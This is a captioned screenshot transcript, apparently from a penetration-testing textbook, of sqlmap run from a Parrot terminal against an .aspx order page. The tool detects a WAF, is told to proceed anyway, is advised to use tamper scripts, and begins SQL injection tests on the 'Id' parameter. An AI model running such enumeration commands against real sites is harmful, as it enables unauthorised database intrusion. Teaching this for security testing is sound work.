 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~]
#sqlmap --url http://www.luxurytreats.com/orderdetail.aspx?Id=ORD-003 --dbs
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 04:23:51 /2020-08-21/
[04:23:52] [INFO] testing connection to the target URL
[04:23:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:23:52] [CRITICAL] WAF/IPS identified as 'ASP.NET RequestValidationMode (Microsoft)'
are you sure that you want to continue with further target testing? [Y/n] Y
[04:24:30] [WARNING] please consider usage of tamper scripts (option '--tamper')
[04:24:30] [INFO] testing if the target URL content is stable
[04:24:30] [INFO] target URL content is stable
[04:24:30] [INFO] testing if GET parameter 'Id' is dynamic
[04:24:30] [INFO] GET parameter 'Id' appears to be dynamic
[04:24:30] [INFO] heuristic (basic) test shows that GET parameter 'Id' might be injectable (possible DBMS: 'Micro
soft SQL Server')
[04:24:31] [INFO] testing for SQL injection on GET parameter 'Id'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other D
BMSes? [Y/n] Y
Figure 8.38: Screenshot of sqlmap identifying injection points